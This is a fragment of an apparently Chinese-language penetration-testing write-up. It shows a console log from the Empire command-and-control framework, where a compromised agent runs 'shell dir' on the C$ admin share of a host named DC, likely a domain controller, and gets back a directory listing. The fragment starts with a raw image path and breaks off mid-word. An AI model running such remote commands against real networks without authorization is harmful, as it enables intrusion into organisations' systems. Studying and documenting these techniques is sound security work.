 (Empire: XURS1WHZ) > shell dir \\DC\c$
*] Tasked XURS1WHZ to run TASK_SHELL
*] Agent XURS1WHZ tasked with task ID 10
(Empire: XURS1WHZ) >
目录: \\DC\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2019/9/8 18:57 101cde781c961a208b
d---- 2013/8/22 23:52 PerfLogs
d-r-- 2013/8/22 22:50 Program Files
d---- 2013/8/22 23:39 Program Files (x86)
d-r-- 2019/9/9 10:47 Users
d---- 2019/9/9 10:43 Windows
htt